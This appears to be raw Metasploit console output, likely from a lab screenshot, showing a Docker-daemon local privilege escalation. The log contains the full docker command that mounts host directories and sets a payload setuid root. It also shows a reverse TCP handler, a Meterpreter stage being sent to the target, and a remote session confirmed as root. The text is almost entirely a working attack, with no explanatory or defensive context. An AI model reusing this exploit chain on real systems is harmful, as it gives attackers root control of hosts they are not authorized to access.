 192.168.0.100 2024-11-07 21:11:28 sandeepon-2081 exploit(linux/local/docker_daemon_privilege_escalation) > run
[*] Started reverse TCP handler on 192.168.0.100:4444
[!] SESSION may not be compatible with this module:
[!]  * Unknown session arch
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
[*] Writing payload executable to '/tmp/OxvCosxfY'
[*] Max line length is 65537
[*] Writing 282 bytes in 1 chunks of 843 bytes (octal-encoded), using printf
[*] Executing script to create and run docker container
[*]
[*] IMG=`(echo "FROM scratch"; echo "CMD a") | docker build -q - | awk "END { print \\$NF }"`;EXPLOIT="chown 0:0 /tmp/OxvCos
xfY; chmod u+s /tmp/OxvCosxfY; chmod +x /tmp/OxvCosxfY";docker run -v /bin:/bin -v /lib:/lib -v /lib64:/lib64 -v /etc:/etc -
v /usr:/usr -v /opt:/opt -v /tmp:/tmp $IMG /bin/sh -c "$EXPLOIT";docker rmi -f $IMG;/tmp/OxvCosxfY
[*] Deleted: sha256:c7ae6fc5c68ec2ffd542569e5520bd29c05a2b171adf93f4ec79469ec6d827b5
[*] Waiting 60s for payload
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3045380 bytes) to 192.168.0.102
[+] Deleted /tmp/OxvCosxfY
[*] Meterpreter session 4 opened (192.168.0.100:4444 -> 192.168.0.102:58415) at 2024-11-07 21:11:45 -0500
meterpreter > getuid
Server username: root
meterpreter >